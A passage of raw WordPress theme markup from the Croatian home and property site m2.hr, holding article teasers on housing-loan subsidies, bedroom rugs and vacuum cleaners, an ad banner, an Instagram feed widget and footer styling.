button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_90_66f","tdc_css_class":"tdi_90_66f","tdc_css_class_style":"tdi_90_66f_rand_style"}';
block_tdi_90_66f.td_column_number = "1";
block_tdi_90_66f.block_type = "td_flex_block_1";
block_tdi_90_66f.post_count = "3";
block_tdi_90_66f.found_posts = "318";
block_tdi_90_66f.header_color = "";
block_tdi_90_66f.ajax_pagination_infinite_stop = "";
block_tdi_90_66f.max_num_pages = "106";
tdBlocksArray.push(block_tdi_90_66f);
</script><div class="td-block-title-wrap"></div><div id=tdi_90_66f class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://m2.hr/2023/02/07/novi-krug-subvencija-za-stambene-kredite/" rel="bookmark" class="td-image-wrap " title="Novi krug subvencija za stambene kredite" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://m2.hr/wp-content/uploads/2023/02/pexels-karolina-grabowska-4506263-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://m2.hr/2023/02/07/novi-krug-subvencija-za-stambene-kredite/" rel="bookmark" title="Novi krug subvencija za stambene kredite">Novi krug subvencija za stambene kredite</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    <div class="td-excerpt">
Agencija za pravni promet i posredovanje nekretninama objavila je...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://m2.hr/2023/02/07/novi-krug-subvencija-za-stambene-kredite/">Pročitaj više</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://m2.hr/2023/02/06/strucnjaci-savjetuju-kako-efektno-i-funkcionalno-postaviti-tepih-u-spavacu-sobu/" rel="bookmark" class="td-image-wrap " title="Stručnjaci savjetuju kako efektno i funkcionalno postaviti tepih u spavaću sobu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://m2.hr/wp-content/uploads/2023/02/dada_design-k6CwSTSuOaw-unsplash-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://m2.hr/2023/02/06/strucnjaci-savjetuju-kako-efektno-i-funkcionalno-postaviti-tepih-u-spavacu-sobu/" rel="bookmark" title="Stručnjaci savjetuju kako efektno i funkcionalno postaviti tepih u spavaću sobu">Stručnjaci savjetuju kako efektno i funkcionalno postaviti tepih u spavaću sobu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    <div class="td-excerpt">
Dizajnerica Jenon Bailie kaže da su tepisi u spavaćim...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://m2.hr/2023/02/06/strucnjaci-savjetuju-kako-efektno-i-funkcionalno-postaviti-tepih-u-spavacu-sobu/">Pročitaj više</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://m2.hr/2023/01/30/5-znakova-da-je-doslo-vrijeme-za-zamjenu-usisavaca/" rel="bookmark" class="td-image-wrap " title="5 znakova da je došlo vrijeme za zamjenu usisavača" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://m2.hr/wp-content/uploads/2023/01/pexels-cottonbro-studio-4107274-696x928.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://m2.hr/2023/01/30/5-znakova-da-je-doslo-vrijeme-za-zamjenu-usisavaca/" rel="bookmark" title="5 znakova da je došlo vrijeme za zamjenu usisavača">5 znakova da je došlo vrijeme za zamjenu usisavača</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    <div class="td-excerpt">
Usisavač je jedan od najvažnijih aparata u svakom kućanstvu....</div>
                    
                                        <div class="td-read-more">
                        <a href="https://m2.hr/2023/01/30/5-znakova-da-je-doslo-vrijeme-za-zamjenu-usisavaca/">Pročitaj više</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_90_66f" data-td_block_id="tdi_90_66f"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_90_66f" data-td_block_id="tdi_90_66f"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_91_009 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_91_009{
margin-bottom:50px !important;
width:387px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_91_009{
margin-bottom:40px !important;
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_91_009{
margin-bottom:30px !important;
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_009{
margin-bottom:30px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdi_91_009.td-a-rec{
					text-align: center;
				}.tdi_91_009 .td-element-style{
					z-index: -1;
				}.tdi_91_009 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_91_009 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="https://virtual-office.hr" target="blank"  class="td_spot_img_all"><img src="https://m2.hr/wp-content/uploads/2020/06/VO_savjetovanje_300x250.png" alt="" /></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_92_686 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92_686" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_93_ad5 .tdm-title{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_ad5 .tdm-title{
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_ad5 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93_ad5 .tdm-title{
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_93_ad5"><h3 class="tdm-title tdm-title-sm">Ostanimo povezani!</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_94_0d8 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94_0d8" >
<style>

/* inline tdc_css att */

.tdi_94_0d8{
margin-bottom:20px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_94_0d8 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_94_0d8{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94_0d8{
margin-top:-5px !important;
margin-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_94_0d8{
margin-bottom:15px !important;
}
}

</style>
<style>
.tdi_95_dd0 .tdm-col-icon{
				    padding-left: 10px;
				}.tdi_95_dd0 .tds-title{
				    margin-top: -8px;
				
				    margin-bottom: -20px;
				}.tdi_95_dd0 .tdm-descr{
				    margin-bottom: 0px;
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index yes tdi_95_dd0"><div class="tdm-col-text">
<style>
body .tdi_97_666 .tdm-title{
					color: #028090;
				}body .tdi_94_0d8:hover .tdi_97_666 .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_94_0d8:hover .tdi_97_666 .tdm-title{
					cursor: default;
				}.tdi_97_666 .tdm-title{
					font-family:Gelasio !important;font-size:18px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_666 .tdm-title{
					font-family:Gelasio !important;font-size:16px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_97_666 .tdm-title{
					font-family:Gelasio !important;font-size:16px !important;line-height:1.2 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_97_666"><h3 class="tdm-title tdm-title-md">Pratite nas i na Instagramu</h3></div><p class="tdm-descr td-fix-index"></p><a href="https://www.instagram.com/m2.hr_/?hl=hr" class="icon_box_url_wrap" > </a></div><div class="tdm-col-icon">
<style>
.tdi_96_069{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_96_069:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #028090;
				}.tdi_96_069 svg{
				    fill: #028090;
				}.tdi_96_069 svg *{
				    fill: inherit;
				}body .tdi_94_0d8:hover .tdi_96_069:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_94_0d8:hover .tdi_96_069 svg{
				    fill: @text_hover_color;
				}body .tdi_94_0d8:hover .tdi_96_069 svg *{
				    fill: inherit;
				}.tdi_94_0d8:hover .tdi_96_069:before{
				    color: #000000;
				}.tdi_94_0d8:hover .tdi_96_069 svg{
				    fill: #000000;
				}.tdi_94_0d8:hover .tdi_96_069 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-instagram tdi_96_069 td-fix-index"></i></div></div><style>.tdi_94_0d8 .tds-icon-box .tds-icon{
				    font-size: 28px;
				    text-align: center;
				
				    width: 28px;
				    height: 28px;
				    line-height: 28px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94_0d8 .tds-icon-box .tds-icon{
				    font-size: 22px;
				    text-align: center;
				
				    width: 22px;
				    height: 22px;
				    line-height: 22px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_94_0d8 .tds-icon-box .tds-icon{
				    font-size: 22px;
				    text-align: center;
				
				    width: 22px;
				    height: 22px;
				    line-height: 22px;
				}
}</style></div><div class="td_block_wrap td_block_instagram tdi_98_2d0 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_2d0" >
<style>
/* custom css */
.td-instagram-element{
                    position: relative;
                    float: left;
                }.td-instagram-element a{
                    position: relative;
                    display: block;
                    height: 0;
                    padding-bottom: 100%;
                    background-size: cover;
                    background-repeat: no-repeat;
                    background-position: center center;
                }.td-instagram-element a:before{
                    content: '';
                    width: 94%;
                    height: 94%;
                    border: 1px solid #fff;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    bottom: 0;
                    right: 0;
                    margin: auto;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element a:after{
                    content: '';
                    width: 100%;
                    height: 100%;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #fff;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element:hover a:before{
                    opacity: 0.4;
                }.td-instagram-element:hover a:after{
                    opacity: 0.1;
                }.td-images-on-row-1 .td-instagram-element{
                    width: 100%;
                }.td-images-on-row-2 .td-instagram-element{
                    width: 50%;
                }.td-images-on-row-3 .td-instagram-element{
                    width: 33.33333333%;
                }.td-images-on-row-4 .td-instagram-element{
                    width: 25%;
                }.td-images-on-row-5 .td-instagram-element{
                    width: 20%;
                }.td-images-on-row-6 .td-instagram-element{
                    width: 16.66666667%;
                }.td-images-on-row-7 .td-instagram-element{
                    width: 14.28571428571429%;
                }.td-images-on-row-8 .td-instagram-element{
                    width: 12.5%;
                }.td-image-gap-2{
                    margin: 0 -2px;
                }.td-image-gap-2 .td-instagram-element{
                    padding: 0 2px 4px;
                }.td-image-gap-5{
                    margin: 0 -5px;
                }.td-image-gap-5 .td-instagram-element{
                    padding: 0 5px 10px;
                }.td_block_instagram .td-video-play-ico{
                    pointer-events: none;
                }.td_block_instagram .td-icon-insta-carousel{
                    left: 50%;
                }.td-instagram-header{
                    display: flex;
                    align-items: center;
                    position: relative;
                    margin-bottom: 16px;
                }.td-instagram-profile-image{
                    position: relative;
                    width: 60px;
                    height: 60px;
                    border-radius: 60px;
                    overflow: hidden;
                    margin-right: 12px;
                    float: left;
                }.td-instagram-profile-image-elem{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                }.td-instagram-meta{
                    margin-top: -2px;
                    font-size: 13px;
                    color: #000;
                }.td-instagram-button{
                    position: absolute;
                    top: 14px;
                    right: 0;
                    padding: 8px 14px 9px;
                    border: 1px solid #ededed;
                    line-height: 1;
                    font-size: 13px;
                    color: #444;
                    -webkit-transition: all 0.2s ease 0s;
                    transition: all 0.2s ease 0s;
                }.td-instagram-button:hover{
                    border-color: #ccc;
                    text-decoration: none !important;
                }.td-instagram-user{
                    font-size: 15px;
                    font-weight: 600;
                }.td-instagram-user a{
                    line-height: 26px;
                    color: #4db2ec;
                }.td-instagram-user a:hover{
                    text-decoration: none !important;
                }.td-instagram-followers span{
                    font-weight: 600;
                }.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-instagram-user a{
                    overflow: hidden;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                    max-width: 100%;
                    display: block;
                    margin-right: 80px;
                }div.tdi_98_2d0 .td-instagram-element:hover:before{
                    opacity: 0;
                }@media (max-width: 767px) {    
                    .td-images-on-row-6 .td-instagram-element {
                        width: 33.33333333%;
                    }
                }@media (max-width: 767px) {    
                    .td-images-on-row-4 .td-instagram-element,
                    .td-images-on-row-5 .td-instagram-element,
                    .td-images-on-row-7 .td-instagram-element,
                    .td-images-on-row-8 .td-instagram-element {
                        width: 50%;
                    }
                }@media (max-width: 767px) {  
                    .td_block_instagram .td-instagram-element .td-video-play-ico {
                        width: 24px;
                        height: 24px;
                        font-size: 24px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-button {
                        display: none;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-user a {
                         margin-right: 0;
                    }
                 }
</style><div class="td-block-title-wrap"></div><div id=tdi_98_2d0 class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
                    <div class="td-instagram-header">
                <div class="td-instagram-profile-image">
                    <!-- profile img -->
                                            <svg class="sbi_new_logo fa-instagram fa-w-14"
                             aria-hidden="true"
                             data-fa-processed=""
                             aria-label="Instagram"
                             data-prefix="fab"
                             data-icon="instagram"
                             role="img"
                             viewBox="0 0 448 512"
                             style="
                                position: absolute;
                                top: 49%;
                                left: 52%;
                                margin-top: -14px;
                                margin-left: -16px;
                                width: 30px;
                                height: 30px;
                                font-size: 30px;
                             "
                        >
                            <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                        </svg>
                                    </div>
                <div class="td-instagram-meta">
                    <div class="td-instagram-user"><a href="https://www.instagram.com/m2.hr_" target="_blank">@m2.hr_</a></div>
                    <!-- followers -->
	                                    <a class="td-instagram-button" href="https://www.instagram.com/m2.hr_" target="_blank">Follow</a>
                    <div class="clearfix"></div>
                </div>
            </div>
            
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-3">
			                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CXQmk7uMrHv/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/264832683_1472662039800761_842939832454283673_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CXN98VWs6Bj/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/264429212_424974592572406_1725875989987253885_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CXLVXeesEj5/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/265020825_1711790902361585_5659701331986160795_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CW-jgjRMN4o/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/262732439_443575073818722_3377713119786208362_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CW8BeocMiDH/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/262195405_971226720128956_1632353709955657434_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CW5QkwIsJ1T/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/261903643_326476712280661_8427493924067471518_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CW2vT0kMCSX/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/261786671_303320068467913_108009308648273510_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                        <span class="td-video-play-ico td-insta-carousel-ico">
                                    <i class="td-icon-insta-carousel"></i>
                                </span>
                                                        </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CWvEobls0pj/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/261134258_134400865624900_6989147466509017250_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CWsn9sLsjCY/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/260503208_679323903454658_951693605654517679_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                            <div class="clearfix"></div>
                </div>
		        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="m2.hr"></span><meta itemprop="datePublished" content="2021-12-06T11:24:35+00:00"><meta itemprop="dateModified" content="2021-12-06T11:24:37+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://m2.hr/2021/12/06/za-ovaj-bozic-izaberite-sebi-najljepse-drvce/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://m2.hr/wp-content/uploads/2020/05/m2-logo-W-new-1.png"></span><meta itemprop="name" content="m2"></span><meta itemprop="headline" content="Za ovaj Božić izaberite sebi najljepše drvce"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://m2.hr/wp-content/uploads/2021/12/ralph-ravi-kayden-aN21jB8GfKs-unsplash.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1299"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_99_540" class="tdc-zone"><div class="tdc_zone tdi_100_569  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_100_569{
                    min-height: 0;
                }.tdi_100_569 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #eff5ff;
                }
</style>
<div class="tdi_99_540_rand_style td-element-style" ></div><div id="tdi_101_d55" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_102_55d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_102_55d,
                .tdi_102_55d .tdc-columns{
                    min-height: 0;
                }.tdi_102_55d,
				.tdi_102_55d .tdc-columns{
				    display: block;
				}.tdi_102_55d .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_102_55d{
padding-top:120px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_102_55d .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_102_55d{
padding-top:100px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_102_55d{
padding-top:80px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_102_55d{
padding-top:40px !important;
padding-bottom:10px !important;
}
}

</style>
<div class="tdi_101_d55_rand_style td-element-style" ><style>
.tdi_101_d55_rand_style{
background-color:#dbe6e0 !important;
}
 </style></div><div class="vc_column tdi_104_d5e  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_104_d5e{
                    vertical-align: baseline;
                }.tdi_104_d5e > .wpb_wrapper,
				.tdi_104_d5e > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_104_d5e > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_104_d5e > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_104_d5e{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_104_d5e{
width:100% !important;
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_105_0bd td-pb-border-top td_block_template_1 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_105_0bd" >
<style>

/* inline tdc_css att */

.tdi_105_0bd{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_105_0bd{
margin-top:-7px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_105_0bd{
margin-top:-20px !important;
margin-left:0px !important;
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_105_0bd .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_105_0bd .entry-thumb{
					background-position: center 50%;
				}.tdi_105_0bd .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_105_0bd .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_105_0bd .td-module-meta-info,
				.ie11 .tdi_105_0bd .td-module-meta-info{
				 	flex: auto;
			    }.tdi_105_0bd .td-module-meta-info{
					padding: 20px 5px 0 20px;
				
					border-color: #eaeaea;
				}.tdi_105_0bd .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_105_0bd .td_block_inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}.tdi_105_0bd .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_105_0bd .td-post-vid-time{
					display: block;
				}.tdi_105_0bd .td-post-category{
					display: none;
				}.tdi_105_0bd .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_105_0bd .td-excerpt{
					display: none;
				
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Gelasio !important;font-size:18px !important;line-height:1.4 !important;
				}.tdi_105_0bd .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_105_0bd .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_105_0bd .td-post-author-name{
					display: none;
